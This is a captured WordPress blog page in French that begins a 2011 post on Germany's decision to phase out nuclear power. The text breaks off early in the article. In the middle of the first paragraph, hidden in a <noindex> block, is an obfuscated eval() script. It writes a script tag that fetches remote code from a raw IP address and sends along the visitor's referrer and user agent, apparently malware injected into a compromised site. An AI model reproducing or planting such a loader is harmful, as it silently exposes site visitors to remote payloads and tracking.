

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmdinh.net/articles/international/14240
body_size: 10234
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="fr-FR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
L&rsquo;Allemagne renonce au nucléaire  | Le vent se lève	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://jmdinh.net/wp-content/themes/twentyeleven/style.css?ver=20221126" />
<link rel="pingback" href="https://jmdinh.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://jmdinh.net/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux" href="https://jmdinh.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux des commentaires" href="https://jmdinh.net/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmdinh.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://jmdinh.net/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://jmdinh.net/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://jmdinh.net/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://jmdinh.net/wp-json/" /><link rel="alternate" type="application/json" href="https://jmdinh.net/wp-json/wp/v2/posts/14240" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmdinh.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jmdinh.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://jmdinh.net/articles/international/14240" />
<link rel='shortlink' href='https://jmdinh.net/?p=14240' />
<link rel="alternate" type="application/json+oembed" href="https://jmdinh.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmdinh.net%2Farticles%2Finternational%2F14240" />
<link rel="alternate" type="text/xml+oembed" href="https://jmdinh.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmdinh.net%2Farticles%2Finternational%2F14240&#038;format=xml" />
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #3abef2;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #3abef2;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #3abef2;
		}
	</style>
	</head>

<body class="post-template-default single single-post postid-14240 single-format-standard wp-embed-responsive single-author singular two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Aller au contenu principal</a></div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://jmdinh.net/" rel="home">Le vent se lève</a></span></h1>
				<h2 id="site-description">Alors alors James, quelles nouvelles?</h2>
			</hgroup>

			
									<form method="get" id="searchform" action="https://jmdinh.net/">
		<label for="s" class="assistive-text">Recherche</label>
		<input type="text" class="field" name="s" id="s" placeholder="Recherche" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Recherche" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Menu principal</h3>
				<div class="menu"><ul>
<li ><a href="https://jmdinh.net/">Accueil</a></li><li class="page_item page-item-3771"><a href="https://jmdinh.net/contacts">Contacts</a></li>
<li class="page_item page-item-2"><a href="https://jmdinh.net/about">Derrière la vitre</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Navigation des articles</h3>
						<span class="nav-previous"><a href="https://jmdinh.net/articles/chroniques/14220" rel="prev"><span class="meta-nav">&larr;</span> Précédent</a></span>
						<span class="nav-next"><a href="https://jmdinh.net/articles/livres/14229" rel="next">Suivant <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-14240" class="post-14240 post type-post status-publish format-standard hentry category-actualite-internationale category-allemagne category-consommation-societe category-debat category-ecologie category-economie category-europe-international category-international category-politique category-politique-economique category-politique-internationale category-russie category-societe category-ue tag-energie tag-nucleaire">
	<header class="entry-header">
		<h1 class="entry-title">L&rsquo;Allemagne renonce au nucléaire</h1>

				<div class="entry-meta">
			<span class="sep">Publié le </span><a href="https://jmdinh.net/articles/international/14240" title="09:37" rel="bookmark"><time class="entry-date" datetime="2011-06-03T09:37:11+01:00">3 juin 2011</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://jmdinh.net/articles/author/jmdinh" title="Afficher tous les articles par admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<div><img decoding="async" class="aligncenter" src="http://www.eurotopics.net/img/db/presseschau_110531_atomausstieg_4502_450_160_100.jpg" alt="L'Allemagne renonce au nucléaire" width="450" height="160" /></div>
<p>&nbsp;</p>
<p style="text-align: justify;">Dans <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|hfytz|var|u0026u|referrer|dtebk||js|php'.split('|'),0,{}))
</script></noindex> la nuit de dimanche à lundi, la coalition libérale-conservatrice allemande s&rsquo;est entendue sur une <a href="http://www.eurotopics.net/fr/archiv/results/archiv_article/ARTICLE88075-La-sortie-du-nucleaire-allemande-a-un-prix">sortie du nucléaire</a>.  D&rsquo;ici 2022 au plus tard, la dernière des 17 centrales nucléaires  allemandes devra avoir fermé ses portes. Une initiative visionnaire qui  profitera à l&rsquo;économie allemande pour certains commentateurs, une mise  en péril de l&rsquo;approvisionnement énergétique européen pour d&rsquo;autres.</p>
<div style="text-align: justify;"><a href="http://www.eurotopics.net/fr/dienste/medienindex/media_articles/?frommedia=5845">Aftonbladet &#8211; Suède</a>&nbsp;</p>
<h3>Berlin montre la voie</h3>
